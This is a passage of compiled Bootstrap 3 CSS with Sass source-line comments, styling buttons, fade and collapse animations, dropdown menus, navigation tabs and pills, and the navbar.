  background-color: #f0ad4e;
  border-color: #eea236;
}
/* line 11, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-warning:focus, .btn-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d;
}
/* line 17, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
/* line 22, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
/* line 29, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d;
}
/* line 37, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus {
  background-color: #f0ad4e;
  border-color: #eea236;
}
/* line 53, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

/* line 87, ../../sass/app/bootstrap/_buttons.scss */
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
/* line 11, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-danger:focus, .btn-danger.focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19;
}
/* line 17, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
/* line 22, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
/* line 29, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19;
}
/* line 37, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus {
  background-color: #d9534f;
  border-color: #d43f3a;
}
/* line 53, ../../sass/app/bootstrap/mixins/_buttons.scss */
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

/* line 96, ../../sass/app/bootstrap/_buttons.scss */
.btn-link {
  color: #000000;
  font-weight: normal;
  border-radius: 0;
}
/* line 101, ../../sass/app/bootstrap/_buttons.scss */
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 109, ../../sass/app/bootstrap/_buttons.scss */
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
/* line 115, ../../sass/app/bootstrap/_buttons.scss */
.btn-link:hover, .btn-link:focus {
  color: #000000;
  text-decoration: underline;
  background-color: transparent;
}
/* line 123, ../../sass/app/bootstrap/_buttons.scss */
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

/* line 135, ../../sass/app/bootstrap/_buttons.scss */
.btn-lg {
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.33333;
  border-radius: 6px;
}

/* line 139, ../../sass/app/bootstrap/_buttons.scss */
.btn-sm {
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 143, ../../sass/app/bootstrap/_buttons.scss */
.btn-xs {
  padding: 1px 5px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 151, ../../sass/app/bootstrap/_buttons.scss */
.btn-block {
  display: block;
  width: 100%;
}

/* line 157, ../../sass/app/bootstrap/_buttons.scss */
.btn-block + .btn-block {
  margin-top: 5px;
}

/* line 165, ../../sass/app/bootstrap/_buttons.scss */
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

/* line 10, ../../sass/app/bootstrap/_component-animations.scss */
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
/* line 13, ../../sass/app/bootstrap/_component-animations.scss */
.fade.in {
  opacity: 1;
}

/* line 18, ../../sass/app/bootstrap/_component-animations.scss */
.collapse {
  display: none;
}
/* line 21, ../../sass/app/bootstrap/_component-animations.scss */
.collapse.in {
  display: block;
}

/* line 26, ../../sass/app/bootstrap/_component-animations.scss */
tr.collapse.in {
  display: table-row;
}

/* line 28, ../../sass/app/bootstrap/_component-animations.scss */
tbody.collapse.in {
  display: table-row-group;
}

/* line 30, ../../sass/app/bootstrap/_component-animations.scss */
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

/* line 7, ../../sass/app/bootstrap/_dropdowns.scss */
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

/* line 20, ../../sass/app/bootstrap/_dropdowns.scss */
.dropup,
.dropdown {
  position: relative;
}

/* line 26, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-toggle:focus {
  outline: 0;
}

/* line 31, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 16px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
/* line 54, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
/* line 60, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-menu .divider {
  height: 1px;
  margin: 10px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
/* line 65, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857;
  color: #333333;
  white-space: nowrap;
}

/* line 78, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}

/* line 88, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7;
}

/* line 103, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #777777;
}
/* line 110, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

/* line 123, ../../sass/app/bootstrap/_dropdowns.scss */
.open > .dropdown-menu {
  display: block;
}
/* line 128, ../../sass/app/bootstrap/_dropdowns.scss */
.open > a {
  outline: 0;
}

/* line 137, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-menu-right {
  left: auto;
  right: 0;
}

/* line 147, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-menu-left {
  left: 0;
  right: auto;
}

/* line 153, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 14px;
  line-height: 1.42857;
  color: #777777;
  white-space: nowrap;
}

/* line 163, ../../sass/app/bootstrap/_dropdowns.scss */
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

/* line 173, ../../sass/app/bootstrap/_dropdowns.scss */
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

/* line 186, ../../sass/app/bootstrap/_dropdowns.scss */
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
/* line 193, ../../sass/app/bootstrap/_dropdowns.scss */
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  /* line 207, ../../sass/app/bootstrap/_dropdowns.scss */
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  /* line 212, ../../sass/app/bootstrap/_dropdowns.scss */
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
/* line 9, ../../sass/app/bootstrap/_navs.scss */
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.nav:before, .nav:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.nav:after {
  clear: both;
}
/* line 15, ../../sass/app/bootstrap/_navs.scss */
.nav > li {
  position: relative;
  display: block;
}
/* line 19, ../../sass/app/bootstrap/_navs.scss */
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
/* line 23, ../../sass/app/bootstrap/_navs.scss */
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
/* line 31, ../../sass/app/bootstrap/_navs.scss */
.nav > li.disabled > a {
  color: #777777;
}
/* line 34, ../../sass/app/bootstrap/_navs.scss */
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
/* line 46, ../../sass/app/bootstrap/_navs.scss */
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #000000;
}
/* line 59, ../../sass/app/bootstrap/_navs.scss */
.nav .nav-divider {
  height: 1px;
  margin: 10px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
/* line 66, ../../sass/app/bootstrap/_navs.scss */
.nav > li > a > img {
  max-width: none;
}

/* line 76, ../../sass/app/bootstrap/_navs.scss */
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
/* line 78, ../../sass/app/bootstrap/_navs.scss */
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
/* line 84, ../../sass/app/bootstrap/_navs.scss */
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
/* line 89, ../../sass/app/bootstrap/_navs.scss */
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
/* line 96, ../../sass/app/bootstrap/_navs.scss */
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}

/* line 118, ../../sass/app/bootstrap/_navs.scss */
.nav-pills > li {
  float: left;
}
/* line 122, ../../sass/app/bootstrap/_navs.scss */
.nav-pills > li > a {
  border-radius: 4px;
}
/* line 125, ../../sass/app/bootstrap/_navs.scss */
.nav-pills > li + li {
  margin-left: 2px;
}
/* line 131, ../../sass/app/bootstrap/_navs.scss */
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #337ab7;
}

/* line 144, ../../sass/app/bootstrap/_navs.scss */
.nav-stacked > li {
  float: none;
}
/* line 146, ../../sass/app/bootstrap/_navs.scss */
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

/* line 160, ../../sass/app/bootstrap/_navs.scss */
.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
/* line 163, ../../sass/app/bootstrap/_navs.scss */
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
/* line 165, ../../sass/app/bootstrap/_navs.scss */
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
/* line 171, ../../sass/app/bootstrap/_navs.scss */
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  /* line 177, ../../sass/app/bootstrap/_navs.scss */
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  /* line 180, ../../sass/app/bootstrap/_navs.scss */
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

/* line 190, ../../sass/app/bootstrap/_navs.scss */
.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
/* line 193, ../../sass/app/bootstrap/_navs.scss */
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
/* line 199, ../../sass/app/bootstrap/_navs.scss */
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  /* line 206, ../../sass/app/bootstrap/_navs.scss */
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  /* line 210, ../../sass/app/bootstrap/_navs.scss */
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}

/* line 224, ../../sass/app/bootstrap/_navs.scss */
.tab-content > .tab-pane {
  display: none;
}
/* line 227, ../../sass/app/bootstrap/_navs.scss */
.tab-content > .active {
  display: block;
}

/* line 237, ../../sass/app/bootstrap/_navs.scss */
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 11, ../../sass/app/bootstrap/_navbar.scss */
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 22px;
  border: 1px solid transparent;
}
/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 11, ../../sass/app/bootstrap/_navbar.scss */
  .navbar {
    border-radius: 4px;
  }
}

/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 31, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-header {
    float: left;
  }
}

/* line 50, ../../sass/app/bootstrap/_navbar.scss */
.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.navbar-collapse:after {
  clear: both;
}
/* line 59, ../../sass/app/bootstrap/_navbar.scss */
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  /* line 50, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  /* line 68, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  /* line 75, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-collapse.in {
    overflow-y: visible;
  }
  /* line 81, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

/* line 92, ../../sass/app/bootstrap/_navbar.scss */
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  /* line 92, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

/* line 108, ../../sass/app/bootstrap/_navbar.scss */
.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  /* line 108, ../../sass/app/bootstrap/_navbar.scss */
  .container > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-header,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

/* line 128, ../../sass/app/bootstrap/_navbar.scss */
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  /* line 128, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-static-top {
    border-radius: 0;
  }
}

/* line 138, ../../sass/app/bootstrap/_navbar.scss */
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  /* line 138, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}

/* line 150, ../../sass/app/bootstrap/_navbar.scss */
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

/* line 154, ../../sass/app/bootstrap/_navbar.scss */
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

/* line 163, ../../sass/app/bootstrap/_navbar.scss */
.navbar-brand {
  float: left;
  padding: 14px 15px;
  font-size: 20px;
  line-height: 22px;
  height: 50px;
}
/* line 170, ../../sass/app/bootstrap/_navbar.scss */
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
/* line 175, ../../sass/app/bootstrap/_navbar.scss */
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  /* line 180, ../../sass/app/bootstrap/_navbar.scss */
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

/* line 193, ../../sass/app/bootstrap/_navbar.scss */
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
/* line 206, ../../sass/app/bootstrap/_navbar.scss */
.navbar-toggle:focus {
  outline: 0;
}
/* line 211, ../../sass/app/bootstrap/_navbar.scss */
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
/* line 217, ../../sass/app/bootstrap/_navbar.scss */
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  /* line 193, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-toggle {
    display: none;
  }
}

/* line 232, ../../sass/app/bootstrap/_navbar.scss */
.navbar-nav {
  margin: 7px -15px;
}
/* line 235, ../../sass/app/bootstrap/_navbar.scss */
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 22px;
}
@media (max-width: 767px) {
  /* line 243, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  /* line 251, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  /* line 255, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 22px;
  }
  /* line 257, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  /* line 232, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-nav {
    float: left;
    margin: 0;
  }
  /* line 270, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-nav > li {
    float: left;
  }
  /* line 272, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-nav > li > a {
    padding-top: 14px;
    padding-bottom: 14px;
  }
}

/* line 286, ../../sass/app/bootstrap/_navbar.scss */
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 7px;
  margin-bottom: 7px;
}
@media (min-width: 768px) {
  /* line 478, ../../sass/app/bootstrap/_forms.scss */
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 485, ../../sass/app/bootstrap/_forms.scss */
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  /* line 492, ../../sass/app/bootstrap/_forms.scss */
  .navbar-form .form-control-static {
    display: inline-block;
  }
  /* line 496, ../../sass/app/bootstrap/_forms.scss */
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  /* line 500, ../../sass/app/bootstrap/_forms.scss */
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  /* line 508, ../../sass/app/bootstrap/_forms.scss */
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  /* line 512, ../../sass/app/bootstrap/_forms.scss */
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 519, ../../sass/app/bootstrap/_forms.scss */
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 526, ../../sass/app/bootstrap/_forms.scss */
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  /* line 530, ../../sass/app/bootstrap/_forms.scss */
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  /* line 537, ../../sass/app/bootstrap/_forms.scss */
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  /* line 298, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  /* line 302, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  /* line 286, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

/* line 327, ../../sass/app/bootstrap/_navbar.scss */
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 332, ../../sass/app/bootstrap/_navbar.scss */
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 343, ../../sass/app/bootstrap/_navbar.scss */
.navbar-btn {
  margin-top: 7px;
  margin-bottom: 7px;
}
/* line 346, ../../sass/app/bootstrap/_navbar.scss */
.navbar-btn.btn-sm {
  margin-top: 8.5px;
  margin-bottom: 8.5px;
}
/* line 349, ../../sass/app/bootstrap/_navbar.scss */
.navbar-btn.btn-xs {
  margin-top: 14px;
  margin-bottom: 14px;
}

/* line 359, ../../sass/app/bootstrap/_navbar.scss */
.navbar-text {
  margin-top: 14px;
  margin-bottom: 14px;
}
@media (min-width: 768px) {
  /* line 359, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  /* line 379, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-left {
    float: left !important;
  }

  /* line 382, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  /* line 386, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
/* line 397, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
/* line 401, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-brand {
  color: #777;
}
/* line 403, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
/* line 410, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-text {
  color: #777;
}
/* line 415, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > li > a {
  color: #777;
}
/* line 418, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
/* line 425, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
/* line 433, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
/* line 442, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
/* line 444, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
/* line 448, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
/* line 453, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
/* line 462, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  /* line 473, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  /* line 475, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  /* line 482, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  /* line 490, ../../sass/app/bootstrap/_navbar.scss */
